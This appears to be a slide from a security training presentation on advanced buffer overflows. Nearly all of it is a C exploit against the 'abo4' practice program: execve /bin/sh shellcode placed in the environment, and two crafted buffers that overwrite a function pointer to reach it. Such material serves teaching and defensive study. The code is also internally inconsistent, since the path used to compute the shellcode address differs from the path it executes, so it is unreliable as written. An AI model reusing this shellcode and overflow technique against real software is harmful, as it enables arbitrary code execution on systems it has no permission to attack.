Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
#include <string.h>
#include <unistd.h>

#define BUFSIZE1    261
#define BUFSIZE2    5
#define FN_ADDRESS  0x080495cc    /* Address of fn() */

/* 24 bytes shellcode */
char shellcode[]=
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";

int  main(void) {

        char evil_buffer1[BUFSIZE1];
        char evil_buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
        char *p;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo4");

        /* Constructing first buffer */
        p = evil_buffer1;
        memset(p, 'A', 256);    // Some junk
        p += 256;

        *((void **)p) = (void *) (FN_ADDRESS);
        p += 4;
        *p = '\0';

        /* Constructing second buffer */
        p = evil_buffer2;
        *((void **)p) = (void *) (ret);
        p += 4;
        *p = '\0';

        execle("/home/gera/user/abo4", "abo4", evil_buffer1, evil_buffer2,
"A", NULL, env);
}
15